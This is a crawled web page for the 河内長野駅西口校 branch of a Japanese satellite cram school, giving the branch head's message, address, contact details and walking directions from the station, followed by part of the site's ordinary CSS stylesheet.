                                                                <div class="ttl">
                                                                    <p>線路沿いに進んでいくと、右手に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css
body_size: 31834
content:
@charset "UTF-8";
@import "fonts.css";
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
*{
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
     min-width: 0;
    min-height: 0;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 62.5%;
    overflow-x: hidden;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
    display:block;
}
nav ul {
    list-style:none;
}
blockquote, q {
    quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align: baseline;
    background:transparent;
    text-decoration: none;
    cursor: pointer;
}
body{
    font-size: 1.2rem;
    line-height: 1.2;
    color: #4A4A4A;
    font-family: 'Noto Sans JP', 'Zen Kaku Gothic Antique', "游ゴシック体", YuGothic, "游ゴシック", "Yu Gothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", sans-serif;
    word-break: break-word;
    font-weight: 400;
    overflow-x: hidden;
}
.Poppins{
    font-family: "Poppins", sans-serif;
}
.LINESeedJP{
    font-family: "LINESeedJP", sans-serif;
}
.KozukaGothic{
    font-family: "KozukaGothic", sans-serif;
}
/*remove highlight color touch on mobile*/
input,textarea,button,select,div,a,span {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}
a, input, div, select, textarea, img, button {
    outline: none;
}
a:focus, a:visited, input:focus, select:focus, textarea:focus, button:focus {
    outline: none !important;
    box-shadow: none;
}
ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
li{
    list-style: none;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}

button {
    font-family: inherit;
    cursor: pointer;
}
img {
    width /***/: auto;
    height: auto;
    border: none;
    vertical-align: bottom;
    max-width: 100%;
    image-rendering: -webkit-optimize-contrast;
}
a {
    text-decoration: none;
    cursor: pointer;
}
a:link,a:visited{
    color: #2B2B2B;
}
.hover:hover{
    transition: all .3s;
    opacity: 0.7;
    filter:alpha(opacity=70);
    -ms-filter: "alpha(opacity=70)";
}
.container {
    margin: 0 auto;
    max-width: 1210px;
    position: relative;
    z-index: 10;
    padding-left: 20px;
    padding-right: 20px;
}
.wrapper{
    position: relative;
}
/*
==============================================================
========================== Animation =========================
==============================================================
*/
@-webkit-keyframes aniHeaderMenu {
    0% {-webkit-transform: translate3d(0, -80%, 0);transform: translate3d(0, -80%, 0);}
    100% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
}
@keyframes aniHeaderMenu {
    0% {-webkit-transform: translate3d(0, -80%, 0);transform: translate3d(0, -80%, 0);}
    100% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
}
.fade-in {
    opacity: 0;
    filter: blur(4px) brightness(105%);
    transition: opacity 2s ease, filter 2s ease;
    }
    .fade-in.is-view {
    opacity: 1;
    filter: blur(0) brightness(100%);
    }
    .fade-up {
    opacity: 0;
    transform: translateY(60px);
    -webkit-transform: translateY(60px);
    filter: blur(4px) brightness(105%);
    transition: opacity .8s ease, transform .8s ease, filter .8s ease;
    }
    .fade-up.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .fade-down {
    opacity: 0;
    transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    filter: blur(5px) brightness(105%);
    transition: opacity 1.5s ease, transform 1.5s ease, filter 1.5s ease;
    }
    .fade-down.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .fade-left {
    opacity: 0;
    transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    filter: blur(5px) brightness(105%);
    transition: opacity 1.5s ease, transform 1.5s ease, filter 1.5s ease;
    }
    .fade-left.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .fade-right {
    opacity: 0;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    filter: blur(5px) brightness(105%);
    transition: opacity 1.5s ease, transform 1.5s ease, filter 1.5s ease;
    }
    .fade-right.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .zoom-in {
    opacity: 0;
    overflow: hidden;
    transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transition: opacity 1.5s ease, transform 1.5s ease;
    }
    .zoom-in.is-view {
    opacity: 1;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    }
    .zoom-out {
    opacity: 0;
    overflow: hidden;
    transform: scale(1.2, 1.2);
    -webkit-transform: scale(1.2, 1.2);
    transition: opacity 1.5s ease, transform 1.5s ease;
    }
    .zoom-out.is-view {
    opacity: 1;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    }
    .roll-left {
    position: relative;
    overflow: hidden;
    }
    .roll-left img {
    opacity: 0;
    transition: opacity 1.5s ease .5s;
    }
    .roll-left:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;background: #f0ebe4;
    }
    .roll-left.is-view img {
        opacity: 1;
    }
    .roll-left.is-view:after {
        animation: rollLeft 1.5s ease;
    }
    @keyframes rollLeft {
        0% {
            left: 0;
            right: 100%;
        }
        50% {
            left: 0;
            right: 0;
        }
        100% {
            left: 100%;
            right: 0;
        }
    }
    @-webkit-keyframes rollLeft {
        0% {
            left: 0;
            right: 100%;
        }
        50% {
            left: 0;
            right: 0;
        }
        100% {
            left: 100%;
            right: 0;
        }
    }
    .roll-right {
        position: relative;
        overflow: hidden;
    }
    .roll-right img {
        opacity: 0;
        transition: opacity 1.5s ease .5s;
    }
    .roll-right:after {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        background: #3a6531;
    }
    .roll-right.is-view img {
        opacity: 1;
    }
    .roll-right.is-view:after {
        animation: rollRight 1.5s ease;
    }
    @keyframes rollRight {
        0% {
            right: 0;
            left: 100%;
        }
        50% {
            right: 0;
            left: 0;
        }
        100% {
            right: 100%;
            left: 0;
        }
    }
    @-webkit-keyframes rollRight {
        0% {
            right: 0;
            left: 100%;
        }
        50% {
            right: 0;
            left: 0;
        }
        100% {
            right: 100%;
            left: 0;
        }
    }
    @media (min-width: 768px) {
        .delay1 {
            transition-delay: .4s;
        }
        .delay2 {
            transition-delay: .6s;
        }
        .delay3 {
            transition-delay: .8s;
        }
        .delay4 {
            transition-delay: 1.2s;
        }
    }
/*
==============================================================
====================== End Animation =========================
==============================================================
*/
/*
==============================================================
============================ Common ==========================
==============================================================
*/
.hdn-pc{
    display: none;
}
.cl1{
    color: #FFFF00;
}
.cl2{
    color: #009481;
}
.cl3{ 
    color: #3e80c0;
}
.anchor-link{
    position: relative;
    top: -100px;
    display: block;
    line-height: 0;
}
.anchor-link.fm1{
    top: -120px;
}
@media(max-width:1600px){
    .anchor-link{
        top: -80px;
    }
    .anchor-link.fm1{
        top: -85px;
    }
}
@media(max-width:750px){
    .hdn-pc{
        display: block;
    }
    .hdn-sp{
        display: none;
    }
    .lb-sp{
        display: block;
    }
    .anchor-link,
    .anchor-link.fm1{
        top: -40px;
    }
}
/*
==============================================================
========================== End common ========================
==============================================================
*/
/*
==============================================================
=========================== pagetop ==========================
==============================================================
*/
#pagetop {
    color: #fff;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 70px;
    display: inline-block;
    bottom: 35px;
    right: 40px;
    position: fixed;
    z-index: 900;
    cursor: pointer;
    display: none;
    background: rgb(0, 0, 0 , 0.7);
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
#pagetop:before{
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -10px;
    margin-top: -5px;
    width: 20px;
    height: 20px;
    border-color: #fff;
    border-width: 0 2px 2px 0px;
    border-style: solid;
    display: inline-block;
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transition: .3s;
}
#pagetop:hover:before{
    margin-top: -8px;
}
@media(max-width: 767px){
    #pagetop {
        width: 40px;
        height: 40px;
        right: 10px;
        bottom: 50px;
    }
    #pagetop:before{
        width: 16px;
        height: 16px;
        margin-left: -8px;
    }
}
/*
==============================================================
========================= End pagetop ========================
==============================================================
*/
/*
==============================================================
======================= hamburger menu =======================
==============================================================
*/
.hamburger-menu {
    position: absolute;
    right: 10px;
    top: 50%;
    width:25px;
    height: 15px;
    cursor: pointer;
    z-index: 1001;
    display: none;
}
.hamburger-menu .bar,
.hamburger-menu .bar:after,
.hamburger-menu .bar:before {
    width: 100%;
    height: 2px;
    border-radius: 50vh;
}
.hamburger-menu .bar {
    position: relative;
    transform: translateY(3px);
    background:#009481;
    transition: all 0ms 300ms;
    display: block;
}
.hamburger-menu .bar.active {
    background: none; 
}
.hamburger-menu .bar:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 6px;
    background: #009481;
    transition: bottom 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms cubic-bezier(0.23, 1, 0.32, 1);
}
.hamburger-menu .bar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 6px;
    background:#009481;
    transition: top 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms cubic-bezier(0.23, 1, 0.32, 1);
}
.hamburger-menu .bar.active:after {
    top: 0px;
    transform: rotate(30deg);
    transition: top 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1);;
}
.hamburger-menu .bar.active:before {
    bottom: 0px;
    transform: rotate(-30deg);
    transition: bottom 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1);;
}
@media(max-width: 768px){
    .hamburger-menu{
        display: block;
    }
}
/*
==============================================================
====================== End hamburger menu ====================
==============================================================
*/
/*
==============================================================
============================ Header ==========================
==============================================================
*/
header{
    position: static;
    left: 0;
    right: 0;
    top: 0;
    z-index: 100;
    background: #fff;
    line-height: 1;
    padding-bottom: 15px;
}
header .container{
    max-width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    z-index: 100;
}
header .inner{
    display: flex;
    align-items: center;
    padding-top: 15px;
max-width: 1480px;
margin: 0 auto;
}
header .logo{
    display: inline-block;
    margin-left: 10px;
}
header .logo img{
    width: 170px;
}
header nav {
    padding: 0 0px 0 30px;
    width: calc(100% - 170px);
    justify-content: center;
}
header ul a{
    color: initial;
    line-height: 1.2;
    font-size: 1.6rem;
    transition: .2s;
    font-weight: 500;
    padding: 12px 5px;
    border-left: 1px dotted #009481;
}
header nav > ul{
    display: flex;
}
header nav > ul > li{
    position: relative;
    width: calc(100% / 6);
    text-align: center;
    padding-bottom: 2px;
}
header nav > ul > li > a span{
    margin-right: 3px;
    background-size: 100% !important;
    display: inline-block;
    height: 13px;
    width: 13px;
}
header nav > ul > li > a .ic01{
    background: url(../img/menu-ic01.png) no-repeat;
}
header nav > ul > li > a .ic02{
    width: 18px;
    background: url(../img/menu-ic02.png) no-repeat;
}
header nav > ul > li > a .ic03{
    background: url(../img/menu-ic03.png) no-repeat;
}
header nav > ul > li > a .ic04{
    background: url(../img/menu-ic04.png) no-repeat;
    width: 14px;
}
header nav > ul > li > a .ic05{
    background: url(../img/menu-ic05.png) no-repeat;
    width: 18px;
}
header nav > ul > li > a .ic06{
    background: url(../img/menu-ic06.png) no-repeat;
}
header nav > ul > li > a{
    display: flex;
    position: relative;
    justify-content: center;
    align-items: center;
    height: 100%;
}
header nav ul li ul{
    position: absolute;
    top: 100%;
    left: 0px;
    right: -1px;
    display: none;
    border: 1px solid #009481;
    background: #fff;
    -webkit-transition: all .3s cubic-bezier(.04, .61, .58, 1) .1s;
    -o-transition: all .3s cubic-bezier(.04, .61, .58, 1) .1s;
    transition: all .3s cubic-bezier(.04, .61, .58, 1) .1s;
}
header nav > ul > li:hover ul{
    display: block;
    -webkit-animation: aniFade .3s;
            animation: aniFade .3s;
}
header ul li ul li{
    display: inline-block;
    width: 100%;
    border-bottom: 1px solid #009481;
}
header ul li ul li a{
    display: inline-block;
    position: relative;
    color: #009481 !important;
    width: 100%;
    padding: 17px 10px;
    transition: .3s;
    border-left: unset !important;
}
@media(hover:hover){
    header ul li ul li a:hover{
        color: #fff !important;
        background: #009481;
    }
    header ul li a:hover{
        color: #009481;
    }
    .right-btn a:hover{
        background: rgba(0, 0, 0, 0.6)
    }
}
@media(hover:none){
    header ul li ul li a:active{
        color: #fff !important;
        background: #009481;
    }
    header ul li a:active{
        color: #009481;
    }
    .right-btn a:active{
        background: rgba(0, 0, 0, 0.6)
    }
}
header ul li ul li:last-child{
    border: unset;
}
header nav ul li a.active{
    color: #009481;
}
.fixed-nav header{
    position: fixed;
    left: 0;
    right: 0;
    z-index: 1000;
    background: #fff;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-animation: aniHeaderMenu .5s ease forwards;
            animation: aniHeaderMenu .5s ease forwards;
    -webkit-box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
}
.right-btn {
    min-width: 200px;
}
.right-btn a{
    background: #EF8532;
    color: #fff;
    width: 100%;
    border-radius: 50vh;
    font-size: 1.5rem;
    display: flex;
    text-align: center;
    padding: 7px 10px;
    line-height: 1.75;
    font-weight: 600;
    transition: .3s;
    align-items: center;
    justify-content: center;
}
.btn-sidebar{
    position: fixed;
    top: 115px;
    right: 0;
    text-align: right;
    z-index: 100;
    min-width: 60px;
}
.btn-sidebar a{
    background: #EF8532;
    color: #fff;
    font-size: 2.2rem;
    text-align: center;
    padding: 20px 10px;
    line-height: 1.75;
    font-weight: 600;
    transition: .3s;
    align-items: center;
    display: inline-block;
    -ms-writing-mode: tb-rl;
    -webkit-writing-mode: vertical-rl;
    writing-mode: vertical-rl;
}
.right-btn a .ic{
    width: 15px;
    height: 16px;
    background: url(../img/menu-ic07.png) no-repeat;
    background-size: 100%;
    display: inline-block;
    margin-right: 1px;
}
header nav .right-btn{
    display: none;
}
header nav > ul > li > a .ic-sp{
    margin-right: 0px;
    background-size: unset;
    display: unset;
    height: 40px;
    width: 55px;
    position: absolute;
    right: 0px;
    display: none;
    transition: .2s;
    z-index: 10;
}
header nav > ul > li > a .ic-sp::before,
header nav > ul > li > a .ic-sp::after{
    content: "";
    position: absolute;
    background: #009481;
    right: 50%;
    top: 50%;
    transition: .5s;
}
header nav > ul > li > a .ic-sp::before{       
    height: 2px;
    width: 16px;
    margin-right: -7px;
}
header nav > ul > li > a .ic-sp::after{
    height: 16px;
    width: 2px;
    margin-top: -7px;
    transition: .5s;
}
header nav > ul > li.active > a .ic-sp::after{
    display: none;
}
.show-video .overlay{
    position: fixed;
    background: rgb(0,0,0,.7);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
}
@media(min-width: 961px){
    header nav ul li ul{
        display: none !important;
    }
    header nav ul li:hover ul{
        display: block !important;
    }
}
@media(max-width:1550px){
    header ul a{
        font-size: 1.5rem;
    }
}
@media(max-width:1350px){
    header .logo img{
        width: 120px;
    }
    .right-btn{
        min-width: 160px;
    }
    .right-btn a{
        font-size: 1.3rem;
    }
    header nav {
        padding: 0 0 0 20px;
        width: calc(100% - 100px);
    }
    header ul a{
        font-size: 1.4rem;
    }
    .btn-sidebar{
        top: 95px;
    }
}
@media(max-width:1150px){
    header .logo img{
        width: 100px;
    }
    .right-btn{
        min-width: 140px;
    }
    .right-btn a{
        font-size: 1rem;
    }
    header ul a{
        font-size: 1.2rem;
        padding: 8px 0px;
    }
    .btn-sidebar{
        top: 85px;
    }
}
@media(max-width:860px){
    .btn-sidebar{
        top: 80px;
    }
}
@media(max-width:768px){
    .btn-sidebar{
        top: 65px;
    }
    .btn-sidebar a{
        font-size: 1.6rem;
        min-height: 180px;
    }
    header .logo{
        margin-left: 0
    }
    .right-btn a{
        font-size: 1.4rem;
    }
    header .container{
        height: 100%;
    }
    header .inner{
        display: block;
        width: 100%;
        height: 100%;
        padding-top: 7px;
    }
    header .logo,
    .fixed-nav .header .logo{
        position: relative;
        z-index: 1001;
    }
    header nav{
        position: fixed;
        left: 100%;
        right: 0;
        top: 45px;
        bottom: 0;
        background: #fff;
        width: 320px;
        transition: all 0.5s;
        z-index: 1000;
        padding: 0;
    }
    header{
        position: fixed;
    }
    .fixed-nav header{
        position: fixed;
        left: 0;
        right: 0;
        z-index: 1000;
        padding-bottom: 10px;
        background: #fff;
        -webkit-transform: unset;
                transform: unset;
        -webkit-animation: unset;
                animation: unset;
        -webkit-box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
                box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
    }
    header nav:before{
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        top: -38px;
        height: 38px;
        background: #fff;
    }
    header.active nav{
        left: calc(100% - 320px);
    }
    header nav > ul{
        display: inline-block;
        width: 100%;
        overflow: auto;
    }
    header nav ul li a{
        width: 100%;
        text-align: left;
        padding: 15px 20px;
        position: relative;
        justify-content: start;
        font-size: 1.4rem;
    }
    header ul li ul li a{
        padding: 15px 10px 15px 30px;
    }
    header nav > ul > li{
        width: 100%;
        border-top: 1px dotted #009481;
        border-left: 0;
        padding: 0;
    }
    header nav > ul > li:first-child{
        border:unset;
    }
    header nav ul li a::before,
    header nav ul li a::after{
        content: "";
        position: absolute;
        width: 10px;
        height: 1px;
        background: #009481;
        right: 20px;
        top: 50%
    }
    header nav ul li a::before{
        transform: rotate(30deg);
        margin-top: -3px;
    }
    header nav ul li a::after{
        transform: rotate(-30deg);
        margin-top: 2px;
    }
    header nav ul li ul{
        position: unset;
        border: unset;
        transition: none;
    }
    header ul li ul li ,
    header ul li ul li:last-child{
        border-top: 1px dotted #009481;
